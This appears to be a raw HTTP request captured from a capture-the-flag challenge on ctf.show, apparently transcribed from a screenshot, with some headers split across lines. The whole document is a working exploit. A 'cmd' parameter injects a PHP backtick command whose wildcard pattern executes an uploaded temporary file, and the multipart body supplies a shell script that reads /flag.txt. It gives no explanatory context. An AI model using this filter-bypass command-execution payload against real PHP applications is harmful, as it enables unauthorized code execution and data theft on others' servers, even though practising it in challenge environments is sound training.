 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 4e7204e4-669a-4cb8-9638-d8fdaebac664.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------266726915813045584803315213033
Content-Length: 362
Connection: close
Cookie: UM_distinctid=
17f9ca91e462f-05148911c0a6658-4c3e2d72-144000-17f9ca91e473fb
Upgrade-Insecure-Requests: 1
-----------------------------266726915813045584803315213033
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
cat /flag.txt
-----------------------------266726915813045584803315213033
Content-Disposition: form-data; name="submit"
提交
-----------------------------266726915813045584803315213033--